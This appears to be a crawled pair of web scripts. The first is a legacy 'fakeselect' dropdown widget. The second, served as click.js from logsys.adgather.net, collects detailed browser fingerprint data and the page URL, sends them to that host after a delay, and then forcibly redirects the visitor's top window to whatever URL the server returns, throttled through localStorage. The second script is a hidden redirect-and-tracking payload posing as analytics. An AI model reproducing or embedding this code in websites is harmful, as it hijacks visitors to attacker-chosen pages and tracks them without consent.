			if(fs_isie) ac.scrobj.onmousewheel=mwheelaction;
			else ac.scrobj.addEventListener(((isfirefox)? 'DOMMouseScroll' : 'mousewheel'),mwheelaction,false);

			ac.scrobj.onscroll=function(){
				clearTimeout(ac.bluringtimer);
				//var stoh=ac.opts[0].offsetHeight;
				//this.scrollTop=Math.round(this.scrollTop/stoh)*stoh;
			}

			sel.onkeydown=function(e){
				if(!this.scroll) return;
				clearTimeout(ac.bluringtimer);
				if(!e) e=window.event;
				var f;
				if(!ac.clickindex) ac.clickindex=this.options.selectedIndex;
				if(e.keyCode==40 || e.keyCode==38){
					if(e.keyCode==40){
						f=='down';
						ac.clickindex=(ac.clickindex==ac.opts.length-1)? ac.opts.length-1 : (this.options.selectedIndex==-1)? (fs_isie)? 1 : 0 : ac.clickindex+1;
					}else if(e.keyCode==38){
						f=='up';
						ac.clickindex=(ac.clickindex==0)? 0 : ac.clickindex-1;
					}
					var tnb=gettnbindex();
					var sv=(tnb[0]>ac.clickindex)? ac.clickindex-tnb[0] : (ac.clickindex>tnb[1])? ac.clickindex-tnb[1] : 0;
					this.ac.scrobj.scrollTop=this.ac.scrobj.scrollTop+(sv*this.ac.opts[0].offsetHeight);
				}
			}

			ac.setoptions();

		}

		ac.ckdisable=function(){
			if(sel.disabled){
				if(!sel.multiple && v.title.disabledclassname) this.className+=' '+v.title.disabledclassname;
				else if(sel.multiple && v.multiple.disabledclassname) this.className+=' '+v.multiple.disabledclassname;
				else setopacity(this,50);
			}else{
				if(!sel.multiple && v.title.disabledclassname) this.className=this.className.replace(new RegExp('\\b'+v.title.disabledclassname+'\\b','g'),'');
				else if(sel.multiple && v.multiple.disabledclassname) this.className=this.className.replace(new RegExp('\\b'+v.multiple.disabledclassname+'\\b','g'),'');
				else setopacity(this,100);
			}
			if(sel.multiple){
				this.scrobj.style.overflow=(sel.disabled)? 'hidden' : 'auto';
				this.scrobj.style.overflowX='hidden';
			}
		}
		ac.ckdisable();

		ac.bluringtimer=null;
		ac.focusing=function(){
			if(sel.disabled) return false;
			if(this.opt){
				this.className+=' '+v.title.focusclassname;
				if(fs_isie) this.onmousewheel=wheelaction;
				else this.addEventListener(((isfirefox)? 'DOMMouseScroll' : 'mousewheel'),wheelaction,false);
			}else{
				clearTimeout(ac.bluringtimer);
				this.className+=' '+v.multiple.focusclassname;
			}
		}
		ac.bluring=function(){
			if(sel.disabled) return false;
			if(this.opt){
				this.className=this.className.replace(new RegExp(' '+v.title.focusclassname,'g'),'');
				if(fs_isie) this.onmousewheel=null;
				else this.removeEventListener(((isfirefox)? 'DOMMouseScroll' : 'mousewheel'),wheelaction,false);
			}else{
				ac.bluringtimer=setTimeout(function(){
					ac.className=ac.className.replace(new RegExp(' '+v.multiple.focusclassname,'g'),'')
				},200);
			}
		}
		sel.onfocus=function(){
			ac.focusing();
		}
		sel.onblur=function(){
			ac.bluring();
		}

		sel.reset=function(){
			if(!sel.ac.opt) sel.ac.setoptions();
			this.change();
			this.style.height='auto'; //ie bug
			var noww=getwidth(this);
			if(noww!=this.noww){
				if(sel.ac.opt){
					sel.ac.style.width=(noww-v.title.widthminus)+'px';
					sel.ac.opt.style.width=(v.option.widthminus)? (noww-v.option.widthminus)+'px' : noww+'px';
				}else{
					sel.ac.style.width=(noww-v.multiple.widthminus)+'px';
				}
				sel.noww=noww;
			}
		}
		sel.show=function(){
			this.style.display='inline';
			this.ac.style.display='inline-block';
			this.reset();
		}
		sel.hide=function(){
			this.style.display='none';
			this.ac.style.display='none';
		}

		ac.onmouseover=function(e){
			if(this.opt) clearTimeout(optclosetimer);
			if(sel.sf_mouseover){
				if(!e) e=window.event;
				if(checkevents(e,this)) sel.sf_mouseover();
			}
		}
		ac.onmouseout=function(e){
			if(this.opt) optclosetimer=setTimeout(optclose,100);
			if(sel.sf_mouseout){
				if(!e) e=window.event;
				if(checkevents(e,this)) sel.sf_mouseout();
			}
		}

		if(ac.opt){
			sel.parentNode.insertBefore(ac,sel);
			document.body.appendChild(ac.opt);
		}

		return ac;

	}

	function getwidth(sel){
		var rv=(sel.style.width)? parseInt(sel.style.width) : sel.offsetWidth;
		if(!rv) rv=parseInt(getstyle(sel,'width'));
		if(!rv) rv=v.title.defaultwidth;
		return rv;
	}

	function getstyle(tg,p){
		return (tg.currentStyle)? tg.currentStyle[p] : window.getComputedStyle(tg,null)[p];
	}

	function setopacity(tg,v){
		if(fs_isie) tg.style.filter='alpha(opacity='+v+')';
		else tg.style.opacity=v/100;
	}

	function addevent(tg,w,func){
		if(window.attachEvent) tg.attachEvent('on'+w,func);
		else tg.addEventListener(w,func,false);
	}

	function removeevent(tg,w,func){
		if(window.detachEvent) tg.detachEvent('on'+w,func);
		else tg.removeEventListener(w,func,false);
	}

	function checkevents(e,tg){
		var etg=(e.target)? e.target : e.srcElement;
		if(etg!=tg) return false;
		var ereltg=(e.relatedTarget)? e.relatedTarget : (e.type=='mouseover')? e.fromElement : e.toElement;
		if(ereltg){
			while(ereltg!=tg && !(/(body|html)/i).test(ereltg.tagName)) ereltg=ereltg.parentNode;
			if(ereltg==tg) return false;
		}
		return true;
	}

}

//reference : http://blog.outofhanwell.com/2006/06/08/the-windowonload-problem-revisited/
if(window.addEventListener){
	window.addEventListener('DOMContentLoaded',fakeselect.initialize,false);
	window.addEventListener('load',fakeselect.initialize,false);
}else if(window.attachEvent){
	//document.write('<script id="deferscript" defer="defer" src="//[]"></script>');		// 나모에디터에서 오류 (ie8) 나서 주석처리하고 아래 구문 삽입함.
	document.write('<script id="deferscript" defer="defer" src=""></script>');
	var deferscript=document.getElementById('deferscript');
	deferscript.onreadystatechange=function(){
		if(this.readyState==='complete'){
			deferscript=null;
			fakeselect.initialize();
		}
	}
	window.attachEvent('onload',fakeselect.initialize);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://logsys.adgather.net/click.js?ver=12611412
body_size: 4930
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://logsys.adgather.net/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'3435d06cca9610cf453afb33ad6cc687',
                    cs:'bd748a1d1667f8b92de306bc6f1365f6',
                    ex:1768394415856,
                    v: 'ca5a6cb4-8ab7-40a7-8768-fa4635c00c28',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    